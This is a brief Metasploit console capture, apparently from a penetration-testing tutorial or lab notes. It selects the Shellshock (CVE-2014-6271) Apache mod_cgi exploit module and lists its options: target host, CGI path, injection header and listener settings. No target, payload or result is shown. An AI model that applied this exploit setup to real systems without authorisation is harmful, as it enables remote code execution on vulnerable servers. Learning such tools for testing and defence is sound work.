 msf5 > use 1
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >